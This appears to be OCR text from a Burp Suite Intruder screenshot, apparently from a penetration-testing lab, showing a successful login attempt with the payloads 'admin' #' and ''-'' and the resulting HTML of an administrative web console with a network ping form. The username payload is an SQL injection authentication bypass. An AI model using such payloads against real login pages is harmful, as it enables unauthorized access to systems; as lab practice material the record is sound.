 Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
uest Payload1 Payload2 Status Error Timeout Length Comment
admin' # '-' 200 779
Result 38 | Intruder attack1
Payload 1: admin' #
Payload 2: '-'
Status: 200
Length: 779
Timer: 1
Previous
Next
Action
Request Response
Raw Headers Hex HTML Render
10 <body>
11
12 <!-- Start of HTML when logged in as Administator -->
13 <form name="ping" action="pingit.php" method="post" target="_blank">
14 <table width='600' border='1'>
15 <tr valign='middle'>
16 <td colspan='2' align='center'>
17 <b>Welcome to the Basic Administrative Web Console<br></b>
18 </td>
19 </tr>
20 <tr valign='middle'>
21 <td align='center'>
22 Ping a Machine on the Network:
23 </td>
? < + > Type a search term 0 matches
8 Content-Length: 39
? < + > Type a search term 0 matches
65 of 3249